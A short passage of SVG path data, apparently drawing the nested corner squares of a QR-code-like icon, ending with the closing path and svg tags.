	l0,0h-9.8l0,0l0,0V1.6L43.7,1.6L43.7,1.6z M45.1,3h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V3L45.1,3L45.1,3z M46.5,4.4h4.2l0,0l0,0v4.2l0,0
	l0,0h-4.2l0,0l0,0V4.4L46.5,4.4L46.5,4.4z M1.5,43.8h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V43.8L1.5,43.8L1.5,43.8z M2.9,45.2h7l0,0
	l0,0v7l0,0l0,0h-7l0,0l0,0V45.2L2.9,45.2L2.9,45.2z M4.3,46.6h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V46.6L4.3,46.6L4.3,46.6z
	 M40.9,41h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V41L40.9,41L40.9,41z M42.3,42.4h4.2l0,0l0,0v4.2l0,0l0,0h-4.2l0,0l0,0V42.4L42.3,42.4
	L42.3,42.4z M43.7,43.8h1.4l0,0l0,0v1.4l0,0l0,0h-1.4l0,0l0,0V43.8L43.7,43.8L43.7,43.8z"/>
</svg>
